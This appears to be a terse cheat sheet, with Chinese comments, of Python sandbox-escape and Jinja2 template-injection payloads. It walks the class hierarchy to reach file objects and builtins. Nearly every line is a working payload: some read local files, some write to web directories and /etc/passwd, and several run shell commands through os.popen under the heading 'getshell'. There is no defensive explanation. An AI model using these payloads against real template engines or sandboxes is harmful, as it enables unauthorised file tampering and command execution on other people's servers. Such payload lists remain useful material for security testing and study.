 //获取基本类
''.__class__.__mro__[1]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
object
//文件操作
().__class__.__bases__[0].__subclasses__()[40](r'C:\1.php').read()
object.__subclasses__()[40](r'C:\1.php').read()
().__class__.__bases__[0].__subclasses__()[40]('/var/www/html/input', 'w').write('123')
object.__subclasses__()[40]('/var/www/html/input', 'w').write('123')
{{"".__class__.__bases__[0].__bases__[0].__subclasses__()[40]('/tmp').write('test')}}
 ----python2的str类型不直接从属于属于基类，所以要两次 .__bases__
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']
('/etc/passwd').write('123456')}}
//getshell
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']
('__import__("os").popen("ls  /var/www/html").read()' )
object.__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls
/var/www/html").read()' )
lipsum模块
{{lipsum.__globals__['os'].popen('ls').read()}}
__import__('os').popen('ls').read()]
__str__()